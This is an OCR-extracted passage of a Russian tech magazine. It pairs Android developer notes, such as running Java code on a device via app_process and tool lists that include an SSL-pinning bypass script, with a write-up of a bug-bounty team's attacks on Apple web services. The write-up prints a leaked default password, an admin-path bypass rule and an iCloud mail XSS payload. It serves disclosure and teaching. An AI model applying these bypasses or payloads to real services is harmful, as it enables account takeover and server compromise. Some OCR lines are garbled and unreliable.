

# Бенчмарк библиотек загрузки изображений

Benchmarking Image Loading Libraries on Android - бенчмарк библиотек для сетевой загрузки изображений: Coil, Glide, Fresco, Picasso 2/3. Библиотеки загрузки изображений нужны почти в каждом мобильном приложении. Они входят в must have список любых подборок библиотек. Поэтому

выбор библиотеки важен. Разработчик одной из популярных библиотек Coil сравнил несколько библиотек и пришел к выводу, что по соотношению производительность/размер безоговорочно выигрывает Picasso. Это крайне компактная и производительная библиотека, однако она не обладает рядом функций, которые, например, есть в Coil, и не оптимизирует потребление оперативной памяти. Поэтому окончательный выбор следует делать исходя из текущих потребностей приложения.



# $\}$  $\mathcal{L}$  $\overline{\mathcal{L}}$  $\overline{\}$

Мы хотим запустить его прямо на устройстве, не создавая файл АРК. Для этого его необходимо скомпилировать:

### \$ javac -source 1.7 -target 1.7 -d bin -cp lib/commons-cli-1.3.1.jar src/com/example/HelloWorld.java

В данном случае bin - это каталог, в который компилятор поместит полученный байт-код Java, lib/commons-cli-1.3.1.jar - библиотека - зависимость кода, а src/com/example/HelloWorld.java - путь к исходному фай-ЛУ.

Теперь полученный байт-код Java необходимо преобразовать в байт-код DEX, пригодный для исполнения на Android-смартфоне:

\$ ./android-sdk-linux/build-tools/23.0.2/dx --output=helloworld.jar --dex ./bin lib/commons-cli-1.3.1.jar

В твоем случае путь к команде dx может быть другим (обычно каталог android-sdk-linux располагается в каталоге Android Studio или рядом с ним). Далее необходимо создать shell-скрипт, который будет запускать наш код:

base=/data/local/tmp/helloworld export CLASSPATH=\$base/helloworld.jar export ANDROID DATA=\$base mkdir -p \$base/dalvik-cache exec app\_process \$base com.example.HelloWorld "\$@"

Здесь **app\_process** — это команда Android, которая запускает новую виртуальную машину. Точно таким же образом запускаются стандартные приложения для Android. Теперь скрипт вместе с байт-кодом можно перекинуть на устройство:

# \$ adb shell mkdir -p /data/local/tmp/helloworld \$ adb push helloworld.jar /data/local/tmp/helloworld \$ adb push helloworld.sh /data/local/tmp/helloworld \$ adb shell chmod 777 /data/local/tmp/helloworld/helloworld.sh

# И запустить:

\$ adb shell /data/local/tmp/helloworld/helloworld.sh -v

# 

- MEDUZA скрипт для быстрого отключения SSL-валидации, включая SSL Pinning в приложениях для Android; • Cryptoguard - утилита для обнаружения неправильного использования
- криптографии в приложении;
- Crylogger еще одна утилита для поиска ошибок в использовании криптографии.

# 

- Material-prefs библиотека для создания экранов настройки;
- Awesome-kotlin-extensions сборник функций-расширений на все случаи ЖИЗНИ;
- Smart-Rating-App диалог с просьбой оценить приложение;
- Konfetti эффект конфетти; • Cascade — красивое анимированное меню;
- 
- · BootLaces библиотека для создания и запуска сервисов;
- PastelPlaceholders плейсхолдеры пастельных цветов для изображений; • KtRssReader — библиотека для парсинга RSS;
- Orchestra набор элементов интерфейса, созданных с использованием Jetpack Compose;
- Transformers набор инструментов для обработки изображений;
- Kodein-DB быстрая NoSQL база данных, написанная на Kotlin;
- BlurlmageSwitcher переключатель приложений с эффектом блюра;
- Version-checker-gradle-lint плагин Gradle для проверки новых версий библиотек. <sup>32</sup>



ДО ИСХОДНИКОВ IOS

Группа из пяти исследователей за три месяца напряженной работы сумела отыскать 55 уязвимостей в онлайн-сервисах корпорации Apple. Внимательно изучив опубликованную в их блоге информацию, мы решили подробно рассказать о трех наиболее интересных, на наш взгляд, находках хакеров.

ИБ-исследователи всегда уделяли немало внимания железу и операционным системам Apple, а вот громкие взломы облачных сервисов компании обычно сводились к краже чьих-то учетных данных. Но вот и этот бастион пал. Команда исследователей в составе двадцатилетнего Сэма Карри (Sam Curry), Бретта Бюрхауса (Brett Buerhaus), Бена Садегипура (Ben Sadeghipour), Сэмюэля Эрба (Samuel Erb) и Таннера Барнса (Tanner Barnes) опубликовала отчет об успешном обнаружении 55 дыр в веб-сервисах Apple. Продемонстрировав тем самым, насколько уязвимой может быть сетевая инфраструктура крупной компании, если ее безопасности не уделяется должного внимания.

Парни смогли выявить 11 критических уязвимостей, 29 - с высокой степенью потенциальной опасности, 13 - средней критичности и 2 - некритичных. Обнаруженные бреши позволяют злоумышленникам запустить червя, способного автоматически захватывать учетные записи iCloud, скомпрометировать ряд веб-приложений, предназначенных как для клиентов, так и для сотрудников Apple, а также получить доступ к святая святых — репозиторию, в котором хранятся исходные коды программ для iOS и macOS. Выявленные уязвимости также дают возможность перехватывать сеансы сотрудников компании, получив доступ к инструментам управления и прочей конфиденциальной информации.

На своем сайте Сэм Карри признается, что узнал обо всех аспектах программы Apple bug bounty случайно. Он прочитал в твиттере сообщение о том, что компания наградила призом в 100 тысяч долларов пользователя, нашедшего механизм обхода аутентификации учетной записи Apple. До этого Сэм думал, что корпорация платит только за обнаружение уязвимостей в железе и операционных системах.



Тот самый твит, вдохновивший Сэма Карри начать исследования

Изучив условия программы, Сэм решил попытать счастья. А чтобы работа двигалась быстрее, он написал несколькими хакерам, с которыми работал раньше, и предложил им принять участие в пентестинге. Так появилась команда, которая в итоге добилась успеха.

#### **РЕКОГНОСЦИРОВКА**

Для начала парни постарались собрать максимум информации обо всех доступных веб-сервисах Apple и их назначении. На специальной панели записывали сведения об IP-адресах, доменах, доступных портах, данных из HTTPзаголовков, ответов сервера и прочие полезные сведения.



Первый этап успешного взлома — сбор информации

Масштабы «сетевой империи» Apple поистине поражали воображение. Выяскорпорации принадлежит огромный диапазон НИЛОСЬ, **YTO** IP-адресов 17.0.0.0/8, который включает 25 тысяч веб-серверов, 10 тысяч из которых находятся в доменной зоне apple.com, еще 7 тысяч уникальных доменов и в довершение всего их собственный TLD .apple. Исследователи решили более детально изучить адреса в диапазоне 17.0.0.0/8, а также домены. apple.com и .icloud.com, поскольку именно там и были сосредоточены самые интересные функции.

Определившись с предметом для дальнейшего изучения, хакеры запустили автоматическое сканирование в поисках известных уязвимостей. Это позволило им лучше понять, как работает система аутентификации пользователей на сайтах Apple, как серверы обращаются с файлами cookies, какие там запущены веб-приложения и какие инструменты применялись для их разработки. В частности, были обнаружены серверы VPN с уязвимостью CVE-2020-3452, позволяющей читать локальные файлы, и утечка токена доступа в сообщении об ошибке на неработающей странице.

Результаты сканирования позволили исследователям сосредоточиться на нескольких веб-сервисах, представлявших наибольший интерес с точки зрения возможных уязвимостей. Самыми важными находками команды Сэм Карри поделился на своем сайте, а мы расскажем о них дальше.

**КОМПРОМЕТАЦИЯ УЧЕТНЫХ ЗАПИСЕЙ ПРЕПОДАВАТЕЛЕЙ APPLE** Первым сайтом, который взломала команда Сэма Карри, был закрытый форум Apple Distinguished Educators (ADE), предназначенный для преподавателей, которые используют в работе технологии Apple. В качестве движка этого сервиса применяется Jive, к которому в Купертино прикрутили собственный модуль авторизации, позволяющий юзерам логиниться в систему с использованием своего Apple ID. Если пользователь еще не зарегистрирован в ADE, ему предлагают оставить заявку, заполнив нехитрую регистрационную форму.

**Apple Distinguished Educator** 



При заполнении этой регистрационной формы пользователи вводят те же данные, которые обычно указывают при регистрации в Jive, но здесь программа пыталась сопоставить адрес email с учетной записью Apple ID. При этом регистрационная форма среди прочих данных передавала на сервер скрытое поле password со значением ###INvALID#%! 3.

#### <div class="j-form-row"> <input id="password" type="hidden" value="###INvALID#%!3"> <div id="jive-pw-strength">

При каждой попытке регистрации пароль передавался один и тот же. В то же время в ADE можно авторизоваться только через Apple ID. Однако взломщики предположили, что существует какой-то способ войти в Jive с помощью имени одной из подтвержденных модераторами учетных записей и этого стандартного пароля из скрытого поля регистрационной формы. Вдумчивый гуглеж показал, что в Jive есть специальная функция cs\_login, обеспечивающая вход в учетку стандартным методом - с логином и паролем юзера. Парни сформировали соответствующий HTTP-запрос для аутентификации в системе и получили от сервера сообщение о неправильном пароле, что, собственно, неудивительно, поскольку их учетки еще не прошли модерацию.

Чтобы найти действующие профили пользователей, Карри и компания воспользовались замечательным инструментом под названием Burp Suite. Спустя примерно две минуты перебора трехсимвольных имен пользователей в сочетании со стандартным паролем сервер вернул ответ об успешной авторизации.

Залогинившись в ADE, исследователи получили список администраторов форума, однако добыть доступ к панели администратора по стандартному адресу /admin/ у атакующих не вышло. После нескольких экспериментов исследователи выяснили, что админка открывается при добавлении к этому URL точки с запятой. Чтобы облегчить себе жизнь, хакеры прописали в Burp соответствующие правила для GET- и POST-запросов.

**Match and Replace** These settings are used to automatically replace parts of requests and responses passing through the Proxy. Match Enabled Add Item Replace  $\blacktriangledown$ Request header GET /admin/ GET /admin;/ Edit  $\sqrt{}$ Request header POST /admin/ POST /admin;/ Правила для доступа к админке Jive в Burp

Тут выяснилась еще одна подробность: далеко не все юзеры, записанные в ADE в качестве администраторов, имеют полный доступ к административной панели Jive. Только попробовав несколько админских учеток, хакеры нашли такую, которая открывала доступ ко всем возможностям управления форумом — к установке плагинов, шаблонов, управлению файлами и выполнению кода.



С такими правами злоумышленники могли бы:

• выполнить произвольные команды на веб-сервере ade.apple.com; • получить доступ к внутренней службе LDAP для управления учетными записями пользователей;

• получить доступ к части внутренней сети Apple.

**КРАЖА ДАННЫХ ICLOUD С ИСПОЛЬЗОВАНИЕМ СЕТЕВОГО ЧЕРВЯ** Что такое iCloud, владельцам девайсов Apple объяснять не надо - в этой облачной инфраструктуре хранятся и фотографии, и данные приложений, и резервные копии с пользовательских устройств. Кроме того, iCloud предоставляет пользователям доступ к функции Find my iPhone и к электронной почте. Учетка iCloud, как и другие «яблочные» сервисы, привязана к Apple ID.

Почта на iCloud — это полноценный почтовый сервис, такой же, как Gmail, с одним отличием: в почтовых клиентах на айфонах и маках iCloud используется в качестве электронной почты по умолчанию. Почтовый сервер размещается на домене *icloud.com*, так же как и другие сервисы iCloud, что теоретически делает их уязвимыми для межсайтового скриптинга (cross-site scripting). Сэму Карри и команде осталось только отыскать подходящую брешь в системе безопасности iCloud.

Исследователи обратили внимание на одну особенность работы почтовых приложений от Apple: когда пользователь получает и открывает электронное письмо, оно преобразуется в большой двоичный объект JSON, который обрабатывается с использованием JavaScript, а затем демонстрируется юзеру. Это означает, что обработка сообщений, в том числе анализ и очистка содержимого, выполняется не на стороне сервера, а на стороне клиента, при этом все функции визуализации самого письма реализованы с помощью JavaScript.

Экспериментируя с различными приемами XSS, Сэм Карри обнаружил, что если в письме встречается два CSS-тега <style>, то почтовая программа во время обработки собирала их содержимое в один тег. Если при этом разместить кусок закрывающего тега sty в первом теге <style>, а вторую часть - le> - во втором, почтовый клиент продолжает думать, что тег все еще открыт, хотя это не так. Сэм создал и отправил самому себе письмо со следующим кодом:

#### <style></sty</style> <style>le><script>alert(1)</script></style>

Когда он открыл это сообщение, то увидел, что уловка сработала!

